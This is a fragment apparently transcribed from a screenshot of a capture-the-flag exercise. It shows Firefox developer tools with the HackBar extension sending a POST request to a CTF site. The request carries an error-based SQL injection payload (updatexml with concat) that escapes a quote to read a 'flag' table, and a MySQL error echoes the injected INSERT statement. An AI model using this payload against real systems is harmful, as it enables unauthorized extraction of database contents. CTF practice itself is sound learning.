 INSERT INTO users VALUES(7,'1\\\' and updatexml(1,concat(0x7e,(select * from flag),0x7e),1))#')Data too long for column 'message' at row 1
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS Other
Load URL http://www.myctf.com/index.php
Split URL
Execute
Post data Referer User Agent Cookies Clear All
msg=1\' and updatexml(1,concat(0x7e,(select * from flag),0x7e),1))#